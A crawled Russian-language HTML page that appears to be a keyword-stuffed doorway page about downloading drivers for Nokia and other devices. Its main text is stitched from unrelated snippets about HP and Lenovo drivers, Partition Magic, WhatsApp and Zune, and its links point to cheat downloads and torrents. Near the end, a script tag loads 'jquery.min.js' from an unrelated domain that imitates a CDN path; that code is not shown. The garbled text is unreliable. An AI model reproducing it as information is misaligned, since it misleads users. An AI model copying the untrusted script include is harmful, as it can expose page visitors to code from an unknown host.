

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-drayvera-dlya-nokia.html
body_size: 2598
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвера для nokia - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвера для nokia</h2>
                            </header>
                            <p>Скачать бесплатно драйвера для ноутбуков HP. Драйвера для windows 7, wifi, видеокарты к ноутбукам. Скачать бесплатно драйвера для ноутбуков Lenovo. Драйвера для windows 7, wifi, видеокарты. 
Инструкция по подключению смартфона Nokia Lumia к компьютеру и установке необходимых драйверов. Инструкция для Nokia 6 на русском представлена здесь. Мануалы по эксплуатации представлены. Для автоматической установки драйвера найдите и запустите файл Setup.exe или Install.exe. Все помнят лучший телефон 2000 года Nokia 3310. Напомним, сотовый телефон от Финской компании Nokia. 
Partition Magic. Скачать бесплатно на высокой скорости без регистрации и смс Partition Magic. Загрузите WhatsApp 2019 последнюю версию бесплатно на русском языке. Скачать ВатсАп. Widcomm – Bluetooth приложение для создания беспроводной сети между устройствами. Программа. Пришлось скачать зуне, так как купил Nokia Lumia 800 и появилась необходимовсть синхронизировать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-chit-winject-dlya-css-v84.html">Скачать чит winject для css v84</a></li>
                                <li><a href="ok3ztz-skachat-igry-s-veb-kameroy-strelyalki.html">Скачать игры с веб камерой стрелялки</a></li>
                                <li><a href="ok3ztz-to-ne-vetochka-chereshni-skachat-minus.html">То не веточка черешни скачать минус</a></li>
                                <li><a href="ok3ztz-varezhki-s-kosami-shema.html">Варежки с косами схема</a></li>
                                <li><a href="ok3ztz-skachat-novogodniy-boy-kurantov-mp3.html">Скачать новогодний бой курантов mp3</a></li>
                                <li><a href="ok3ztz-skachat-drayvera-hp-laserjet-pro-mfp-m125rnw.html">Скачать драйвера hp laserjet pro mfp m125rnw</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать драйвера для ноутбуков HP. Комплект драйверов.</li>
<li>Скачать драйвера для ноутбуков Lenovo. Комплект.</li>
<li>Драйвера для Nokia Lumia. Как подключить смартфон.</li>
<li>Инструкция для Nokia 6 на русском - скачать бесплатно.</li>
<li>Каталог драйверов - скачать драйвер по коду устройства.</li>
<li>Знатный лис.</li>
<li>Partition Magic - программа для разбивки жесткого диска.</li>
<li>Скачать WhatsApp 2019, бесплатно ВатсАп на компьютер.</li>
<li>Скачать Widcomm Bluetooth бесплатно для Windows.</li>
<li>Zune скачать бесплатно Программа Zune для Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-karaoke-sovremennye-pesni-skachat.html">Караоке современные песни скачать</a></li>
                                            <li><a href="ok3ztz-elton-dzhon-skachat-besplatno-pesni.html">Элтон джон скачать бесплатно песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-the-new-division.html">The new division</a></li>
                                            <li><a href="ok3ztz-zolotoy-grammofon-2015-supersbornik-popmuzyki-2014-torrent.html">Золотой граммофон 2015 суперсборник попмузыки 2014 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-shablon-dlya-powerpoint-pdd.html">Шаблон для powerpoint пдд</a></li>
                                            <li><a href="ok3ztz-skachat-pyatdesyat.html">Скачать пятьдесят</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-sbornik-pesen-viktora-coya-skachat-besplatno.html">Скачать сборник песен виктора цоя скачать бесплатно</a></li>
                                            <li><a href="ok3ztz-svitko-elena-knigi-kupit.html">Свитко елена книги купить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
